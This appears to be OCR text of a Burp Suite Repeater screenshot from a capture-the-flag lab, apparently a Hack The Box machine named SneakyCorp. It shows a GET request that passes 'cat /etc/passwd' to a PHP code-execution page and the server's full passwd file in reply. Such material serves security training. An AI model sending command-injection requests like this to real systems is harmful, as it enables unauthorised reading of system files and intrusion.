 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × ...
Send Cancel < > Target: http://dev.sneakycorp.htb
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /php-code-exec.php?var=cat /etc/passwd HTTP/1.1
2 Host: dev.sneakycorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 11 Nov 2020 17:53:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1815
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
32 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
33 low:x:1000:1000:,,,:/home/low:/bin/bash
34 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
35 ftp:x:107:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
36 postfix:x:108:116::/var/spool/postfix:/usr/sbin/nologin
37 courier:x:109:118::/var/lib/courier:/usr/sbin/nologin
38 vmail:x:5000:5000::/home/vmail:/usr/sbin/nologin
39 developer:x:1001:1001:,,,:/var/www/dev.sneakycorp.htb:/bin/bash
40 pypi:x:998:998::/var/www/pypi.sneakycorp.htb:/usr/sbin/nologin
41
Search... 0 matches
Done 1,974 bytes | 46 millis